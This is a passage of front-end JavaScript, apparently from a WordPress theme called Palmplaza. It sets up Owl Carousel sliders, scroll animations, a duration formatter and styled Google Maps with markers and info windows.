	function palmplazatesipagecallback(event){
		var current = event.item.index;
		$( event.target ).find(".owl-item.active").eq(0).addClass("current");
	}
	
	function palmplazaOwlSettings(c_owlCarousel){
		
		var page_slide = false;
		var pagi_slide = false;
		if( c_owlCarousel.hasClass("palmplaza-page-carousel") ){ page_slide = true; }
		if( c_owlCarousel.hasClass("palmplaza-pagination-carousel") ){ pagi_slide = true; }
	
		// Data Properties
		var loop = c_owlCarousel.data( "loop" );
		var margin = c_owlCarousel.data( "margin" );
		var center = c_owlCarousel.data( "center" );
		var nav = c_owlCarousel.data( "nav" );
		var dots_ = c_owlCarousel.data( "dots" );
		var items = c_owlCarousel.data( "items" );
		var items_tab = c_owlCarousel.data( "items-tab" );
		var items_mob = c_owlCarousel.data( "items-mob" );
		var duration = c_owlCarousel.data( "duration" );
		var smartspeed = c_owlCarousel.data( "smartspeed" );
		var scrollby = c_owlCarousel.data( "scrollby" );
		var autoheight = c_owlCarousel.data( "autoheight" );
		var autoplay = c_owlCarousel.data( "autoplay" );
		var rtl = $( "body.rtl" ).length ? true : false;
		$( c_owlCarousel ).owlCarousel({
			rtl : rtl,
			loop	: loop,
			autoplayTimeout	: duration,
			smartSpeed	: smartspeed,
			center: center,
			margin	: margin,
			nav		: nav,
			dots	: dots_,
			autoplay	: autoplay,
			autoheight	: autoheight,
			slideBy		: scrollby,
			responsive:{
				0:{
					items: items_mob
				},
				544:{
					items: items_tab
				},
				992:{
					items: items
				}
			},
			onInitialized: pagi_slide ? palmplazatesipagecallback : ''
		});	
		
		if( pagi_slide ){
			var cur_testi_slide = $( c_owlCarousel ).parent("div").children(".palmplaza-page-carousel");
			var cur_pagination_slide = $( c_owlCarousel );
			$( c_owlCarousel ).on('click', '.owl-item', function(event) {
				var current = $(this).index();
				$(cur_testi_slide).trigger("to.owl.carousel", [current, 500]);
			});
			$( c_owlCarousel ).on('dragged.owl.carousel', function(event) {
				var current = event.item.index;
				$(cur_testi_slide).trigger("to.owl.carousel", [current, 500]);
				cur_pagination_slide.find(".owl-item.current").removeClass("current");
				cur_pagination_slide.find(".owl-item").eq(current).addClass("current");
			});
		}
		if( page_slide ){
			var cur_pagination_slide = $( c_owlCarousel ).parent("div").children(".palmplaza-pagination-carousel");
			$( c_owlCarousel ).on('changed.owl.carousel', function(event) {
				var current = event.item.index;
				$(cur_pagination_slide).trigger("to.owl.carousel", [current, 500]);
				$(cur_pagination_slide).find(".owl-item.current").removeClass("current");
				$(cur_pagination_slide).find(".owl-item").eq(current).addClass("current");
			});			
		}
		
	}
	
	function convert_time(duration) {
		var a = duration.match(/\d+/g);
	
		if (duration.indexOf('M') >= 0 && duration.indexOf('H') == -1 && duration.indexOf('S') == -1) {
			a = [0, a[0], 0];
		}
	
		if (duration.indexOf('H') >= 0 && duration.indexOf('M') == -1) {
			a = [a[0], 0, a[1]];
		}
		if (duration.indexOf('H') >= 0 && duration.indexOf('M') == -1 && duration.indexOf('S') == -1) {
			a = [a[0], 0, 0];
		}
	
		duration = 0;
	
		if (a.length == 3) {
			duration = duration + parseInt(a[0]) * 3600;
			duration = duration + parseInt(a[1]) * 60;
			duration = duration + parseInt(a[2]);
		}
	
		if (a.length == 2) {
			duration = duration + parseInt(a[0]) * 60;
			duration = duration + parseInt(a[1]);
		}
	
		if (a.length == 1) {
			duration = duration + parseInt(a[0]);
		}
		var h = Math.floor(duration / 3600);
		var m = Math.floor(duration % 3600 / 60);
		var s = Math.floor(duration % 3600 % 60);
		return ((h > 0 ? h + ":" + (m < 10 ? "0" : "") : "") + m + ":" + (s < 10 ? "0" : "") + s);
	}
	
	function palmplaza_scroll_animation(){
		setTimeout( function() {
			var anim_time = 300;
			$('.palmplaza-animate:not(.run-animate)').each( function() {
				
				var elem = $(this);
				var bottom_of_object = elem.offset().top;
				var bottom_of_window = $(window).scrollTop() + $(window).height();
				
				if( bottom_of_window > bottom_of_object ){
					setTimeout( function() {
						elem.addClass("run-animate");
					}, anim_time );
				}
				anim_time += 300;
				
			});
		}, 200 );
	}
	
	function palmplaza_tab_owl_setting( c_items ){
		// Data Properties
		var loop = c_items.data( "loop" );
		var margin = c_items.data( "margin" );
		var center = c_items.data( "center" );
		var nav = c_items.data( "nav" );
		var dots_ = c_items.data( "dots" );
		var items = c_items.data( "items" );
		var items_tab = c_items.data( "items-tab" );
		var items_mob = c_items.data( "items-mob" );
		var duration = c_items.data( "duration" );
		var smartspeed = c_items.data( "smartspeed" );
		var scrollby = c_items.data( "scrollby" );
		var autoheight = c_items.data( "autoheight" );
		var autoplay = c_items.data( "autoplay" );
		var rtl = $( "body.rtl" ).length ? true : false;
		var c_owlCarousel = $(c_items).find(".tab-pane.active .products");
		$(c_owlCarousel).addClass("owl-carousel");
		$( c_owlCarousel ).owlCarousel({
			rtl : rtl,
			loop	: loop,
			autoplayTimeout	: duration,
			smartSpeed	: smartspeed,
			center: center,
			margin	: margin,
			nav		: nav,
			dots	: dots_,
			autoplay	: autoplay,
			autoheight	: autoheight,
			slideBy		: scrollby,
			responsive:{
				0:{
					items: items_mob
				},
				544:{
					items: items_tab
				},
				992:{
					items: items
				}
			}
		});	
	}
	
	function initPalmplazaGmap() {
		
		var map_styles = '{ "Aubergine" : [	{"elementType":"geometry","stylers":[{"color":"#1d2c4d"}]},{"elementType":"labels.text.fill","stylers":[{"color":"#8ec3b9"}]},{"elementType":"labels.text.stroke","stylers":[{"color":"#1a3646"}]},{"featureType":"administrative.country","elementType":"geometry.stroke","stylers":[{"color":"#4b6878"}]},{"featureType":"administrative.land_parcel","elementType":"labels.text.fill","stylers":[{"color":"#64779e"}]},{"featureType":"administrative.province","elementType":"geometry.stroke","stylers":[{"color":"#4b6878"}]},{"featureType":"landscape.man_made","elementType":"geometry.stroke","stylers":[{"color":"#334e87"}]},{"featureType":"landscape.natural","elementType":"geometry","stylers":[{"color":"#023e58"}]},{"featureType":"poi","elementType":"geometry","stylers":[{"color":"#283d6a"}]},{"featureType":"poi","elementType":"labels.text.fill","stylers":[{"color":"#6f9ba5"}]},{"featureType":"poi","elementType":"labels.text.stroke","stylers":[{"color":"#1d2c4d"}]},{"featureType":"poi.park","elementType":"geometry.fill","stylers":[{"color":"#023e58"}]},{"featureType":"poi.park","elementType":"labels.text.fill","stylers":[{"color":"#3C7680"}]},{"featureType":"road","elementType":"geometry","stylers":[{"color":"#304a7d"}]},{"featureType":"road","elementType":"labels.text.fill","stylers":[{"color":"#98a5be"}]},{"featureType":"road","elementType":"labels.text.stroke","stylers":[{"color":"#1d2c4d"}]},{"featureType":"road.highway","elementType":"geometry","stylers":[{"color":"#2c6675"}]},{"featureType":"road.highway","elementType":"geometry.stroke","stylers":[{"color":"#255763"}]},{"featureType":"road.highway","elementType":"labels.text.fill","stylers":[{"color":"#b0d5ce"}]},{"featureType":"road.highway","elementType":"labels.text.stroke","stylers":[{"color":"#023e58"}]},{"featureType":"transit","elementType":"labels.text.fill","stylers":[{"color":"#98a5be"}]},{"featureType":"transit","elementType":"labels.text.stroke","stylers":[{"color":"#1d2c4d"}]},{"featureType":"transit.line","elementType":"geometry.fill","stylers":[{"color":"#283d6a"}]},{"featureType":"transit.station","elementType":"geometry","stylers":[{"color":"#3a4762"}]},{"featureType":"water","elementType":"geometry","stylers":[{"color":"#0e1626"}]},{"featureType":"water","elementType":"labels.text.fill","stylers":[{"color":"#4e6d70"}]}], "Silver" : [{"elementType":"geometry","stylers":[{"color":"#f5f5f5"}]},{"elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"elementType":"labels.text.fill","stylers":[{"color":"#616161"}]},{"elementType":"labels.text.stroke","stylers":[{"color":"#f5f5f5"}]},{"featureType":"administrative.land_parcel","elementType":"labels.text.fill","stylers":[{"color":"#bdbdbd"}]},{"featureType":"poi","elementType":"geometry","stylers":[{"color":"#eeeeee"}]},{"featureType":"poi","elementType":"labels.text.fill","stylers":[{"color":"#757575"}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"color":"#e5e5e5"}]},{"featureType":"poi.park","elementType":"labels.text.fill","stylers":[{"color":"#9e9e9e"}]},{"featureType":"road","elementType":"geometry","stylers":[{"color":"#ffffff"}]},{"featureType":"road.arterial","elementType":"labels.text.fill","stylers":[{"color":"#757575"}]},{"featureType":"road.highway","elementType":"geometry","stylers":[{"color":"#dadada"}]},{"featureType":"road.highway","elementType":"labels.text.fill","stylers":[{"color":"#616161"}]},{"featureType":"road.local","elementType":"labels.text.fill","stylers":[{"color":"#9e9e9e"}]},{"featureType":"transit.line","elementType":"geometry","stylers":[{"color":"#e5e5e5"}]},{"featureType":"transit.station","elementType":"geometry","stylers":[{"color":"#eeeeee"}]},{"featureType":"water","elementType":"geometry","stylers":[{"color":"#c9c9c9"}]},{"featureType":"water","elementType":"labels.text.fill","stylers":[{"color":"#9e9e9e"}]}], "Retro" : [{"elementType":"geometry","stylers":[{"color":"#ebe3cd"}]},{"elementType":"labels.text.fill","stylers":[{"color":"#523735"}]},{"elementType":"labels.text.stroke","stylers":[{"color":"#f5f1e6"}]},{"featureType":"administrative","elementType":"geometry.stroke","stylers":[{"color":"#c9b2a6"}]},{"featureType":"administrative.land_parcel","elementType":"geometry.stroke","stylers":[{"color":"#dcd2be"}]},{"featureType":"administrative.land_parcel","elementType":"labels.text.fill","stylers":[{"color":"#ae9e90"}]},{"featureType":"landscape.natural","elementType":"geometry","stylers":[{"color":"#dfd2ae"}]},{"featureType":"poi","elementType":"geometry","stylers":[{"color":"#dfd2ae"}]},{"featureType":"poi","elementType":"labels.text.fill","stylers":[{"color":"#93817c"}]},{"featureType":"poi.park","elementType":"geometry.fill","stylers":[{"color":"#a5b076"}]},{"featureType":"poi.park","elementType":"labels.text.fill","stylers":[{"color":"#447530"}]},{"featureType":"road","elementType":"geometry","stylers":[{"color":"#f5f1e6"}]},{"featureType":"road.arterial","elementType":"geometry","stylers":[{"color":"#fdfcf8"}]},{"featureType":"road.highway","elementType":"geometry","stylers":[{"color":"#f8c967"}]},{"featureType":"road.highway","elementType":"geometry.stroke","stylers":[{"color":"#e9bc62"}]},{"featureType":"road.highway.controlled_access","elementType":"geometry","stylers":[{"color":"#e98d58"}]},{"featureType":"road.highway.controlled_access","elementType":"geometry.stroke","stylers":[{"color":"#db8555"}]},{"featureType":"road.local","elementType":"labels.text.fill","stylers":[{"color":"#806b63"}]},{"featureType":"transit.line","elementType":"geometry","stylers":[{"color":"#dfd2ae"}]},{"featureType":"transit.line","elementType":"labels.text.fill","stylers":[{"color":"#8f7d77"}]},{"featureType":"transit.line","elementType":"labels.text.stroke","stylers":[{"color":"#ebe3cd"}]},{"featureType":"transit.station","elementType":"geometry","stylers":[{"color":"#dfd2ae"}]},{"featureType":"water","elementType":"geometry.fill","stylers":[{"color":"#b9d3c2"}]},{"featureType":"water","elementType":"labels.text.fill","stylers":[{"color":"#92998d"}]}], "Dark" : [{"elementType":"geometry","stylers":[{"color":"#212121"}]},{"elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"elementType":"labels.text.fill","stylers":[{"color":"#757575"}]},{"elementType":"labels.text.stroke","stylers":[{"color":"#212121"}]},{"featureType":"administrative","elementType":"geometry","stylers":[{"color":"#757575"}]},{"featureType":"administrative.country","elementType":"labels.text.fill","stylers":[{"color":"#9e9e9e"}]},{"featureType":"administrative.land_parcel","stylers":[{"visibility":"off"}]},{"featureType":"administrative.locality","elementType":"labels.text.fill","stylers":[{"color":"#bdbdbd"}]},{"featureType":"poi","elementType":"labels.text.fill","stylers":[{"color":"#757575"}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"color":"#181818"}]},{"featureType":"poi.park","elementType":"labels.text.fill","stylers":[{"color":"#616161"}]},{"featureType":"poi.park","elementType":"labels.text.stroke","stylers":[{"color":"#1b1b1b"}]},{"featureType":"road","elementType":"geometry.fill","stylers":[{"color":"#2c2c2c"}]},{"featureType":"road","elementType":"labels.text.fill","stylers":[{"color":"#8a8a8a"}]},{"featureType":"road.arterial","elementType":"geometry","stylers":[{"color":"#373737"}]},{"featureType":"road.highway","elementType":"geometry","stylers":[{"color":"#3c3c3c"}]},{"featureType":"road.highway.controlled_access","elementType":"geometry","stylers":[{"color":"#4e4e4e"}]},{"featureType":"road.local","elementType":"labels.text.fill","stylers":[{"color":"#616161"}]},{"featureType":"transit","elementType":"labels.text.fill","stylers":[{"color":"#757575"}]},{"featureType":"water","elementType":"geometry","stylers":[{"color":"#000000"}]},{"featureType":"water","elementType":"labels.text.fill","stylers":[{"color":"#3d3d3d"}]}], "Night" : [{"elementType":"geometry","stylers":[{"color":"#242f3e"}]},{"elementType":"labels.text.fill","stylers":[{"color":"#746855"}]},{"elementType":"labels.text.stroke","stylers":[{"color":"#242f3e"}]},{"featureType":"administrative.locality","elementType":"labels.text.fill","stylers":[{"color":"#d59563"}]},{"featureType":"poi","elementType":"labels.text.fill","stylers":[{"color":"#d59563"}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"color":"#263c3f"}]},{"featureType":"poi.park","elementType":"labels.text.fill","stylers":[{"color":"#6b9a76"}]},{"featureType":"road","elementType":"geometry","stylers":[{"color":"#38414e"}]},{"featureType":"road","elementType":"geometry.stroke","stylers":[{"color":"#212a37"}]},{"featureType":"road","elementType":"labels.text.fill","stylers":[{"color":"#9ca5b3"}]},{"featureType":"road.highway","elementType":"geometry","stylers":[{"color":"#746855"}]},{"featureType":"road.highway","elementType":"geometry.stroke","stylers":[{"color":"#1f2835"}]},{"featureType":"road.highway","elementType":"labels.text.fill","stylers":[{"color":"#f3d19c"}]},{"featureType":"transit","elementType":"geometry","stylers":[{"color":"#2f3948"}]},{"featureType":"transit.station","elementType":"labels.text.fill","stylers":[{"color":"#d59563"}]},{"featureType":"water","elementType":"geometry","stylers":[{"color":"#17263c"}]},{"featureType":"water","elementType":"labels.text.fill","stylers":[{"color":"#515c6d"}]},{"featureType":"water","elementType":"labels.text.stroke","stylers":[{"color":"#17263c"}]}] }';
		
		var map_style_obj = JSON.parse(map_styles);
		
		var map_style_mode = [];
		var map_mode = '';
		var map_lang = '';
		var map_lat = '';
		var map_marker = '';
		var map_options = '';
		
		$( ".palmplazagmap" ).each(function( index ) {
			
			var gmap = this;
			if( $( gmap ).attr( "data-map-style" ) ){
				map_mode = $( gmap ).data("map-style");
				map_lang = $( gmap ).data("map-lang");
				map_lat = $( gmap ).data("map-lat");
				map_marker = $( gmap ).data("map-marker");
				if( map_mode === 'aubergine' )
					map_style_mode = map_style_obj.Aubergine;
				else if( map_mode === 'silver' )
					map_style_mode = map_style_obj.Silver;
				else if( map_mode === 'retro' )
					map_style_mode = map_style_obj.Retro;
				else if( map_mode === 'dark' )
					map_style_mode = map_style_obj.Dark;
				else if( map_mode === 'night' )
					map_style_mode = map_style_obj.Night;
				else if( map_mode === 'custom' ){
					var c_style = $( gmap ).attr( "data-custom-style" ) && $( gmap ).attr( "data-custom-style" ) != '' ? JSON.parse( $( gmap ).attr( "data-custom-style" ) ) : '[]';
					map_style_mode = c_style;
				}else{
					map_style_mode = "[]";
				}
			}
			
			if( $( gmap ).attr( "data-multi-map" ) && $( gmap ).attr( "data-multi-map" ) == 'true' ){
				
				var map_values = JSON.parse( $( gmap ).attr( "data-maps" ) );
				var map_wheel = $( gmap ).attr( "data-wheel" ) && $( gmap ).attr( "data-wheel" ) == 'true' ? true : false;
				var map_zoom = $( gmap ).attr( "data-zoom" ) && $( gmap ).attr( "data-zoom" ) != '' ? parseInt( $( gmap ).attr( "data-zoom" ) ) : 14;
				var map;
				var map_stat = 1;
				map_values.forEach( function( map_value ) {
					map_lat = map_value.map_latitude;
					map_lang = map_value.map_longitude;
					var LatLng = new google.maps.LatLng( map_lat, map_lang );
					var mapProp= {
						center: LatLng,
						scrollwheel: map_wheel,
						zoom: map_zoom,
						styles: map_style_mode
					};
					
					//Create Map
					if( map_stat ){
						var t_gmap = $( gmap );
						map = new google.maps.Map( t_gmap[0], mapProp );
						
						google.maps.event.addDomListener( window, 'resize', function() {
							var center = map.getCenter();
							google.maps.event.trigger( map, "resize" );
							map.setCenter( LatLng );
						});
						
						map_stat = 0;
					}
					
					//Map Marker
					var marker = new google.maps.Marker({
						position: LatLng,
						icon: map_value.map_marker,
						map: map
					});
					
					//Info Window
					if( map_value.map_info_opt == 'on' ) {
						var info_title = map_value.map_info_title ? map_value.map_info_title : '';
						var info_addr = map_value.map_info_address;
						var contentString = '<div class="gmap-info-wrap">';
						contentString += info_title != '' ? '<h3>'+ info_title +'</h3>' : '';
						contentString += '<p>'+ info_addr +'</p></div>';
						var infowindow = new google.maps.InfoWindow({
						  content: contentString
						});
						marker.addListener( 'click', function() {
						  infowindow.open( map, marker );
						});
					}
				});
				
			}else{
			
				var LatLng = {lat: parseFloat(map_lat), lng: parseFloat(map_lang)};
				
				var map_wheel = $( gmap ).attr( "data-wheel" ) && $( gmap ).attr( "data-wheel" ) == 'true' ? true : false;
				var map_zoom = $( gmap ).attr( "data-zoom" ) && $( gmap ).attr( "data-zoom" ) != '' ? parseInt( $( gmap ).attr( "data-zoom" ) ) : 14;
				
				var mapProp= {
					center: LatLng,
					scrollwheel: map_wheel,
					zoom: map_zoom,
					styles: map_style_mode
				};
				var t_gmap = $( gmap );
				var map = new google.maps.Map( t_gmap[0], mapProp ); //document.getElementById("palmplazagmap")
				
				var marker = new google.maps.Marker({
				  position: LatLng,
				  icon: map_marker,
				  map: map
				});
				
				if( $( gmap ).attr( "data-info" ) == 1 ){
					var info_title = $( gmap ).attr( "data-info-title" ) ? $( gmap ).attr( "data-info-title" ) : '';
					var info_addr = $( gmap ).attr( "data-info-addr" ) ? $( gmap ).attr( "data-info-addr" ) : '';
					var contentString = '<div class="gmap-info-wrap">';
					contentString += info_title != '' ? '<h3>'+ info_title +'</h3>' : '';
					contentString += '<p>'+ info_addr +'</p></div>';
					var infowindow = new google.maps.InfoWindow({
					  content: contentString
					});
					marker.addListener( 'click', function() {
					  infowindow.open( map, marker );
					});
				}
				
				google.maps.event.addDomListener( window, 'resize', function() {
					var center = map.getCenter();
					google.maps.event.trigger(map, "resize");
					map.setCenter(LatLng);
				});
				
			}// data multi map false part end
			
		}); // end map each
		
	}
})( jQuery );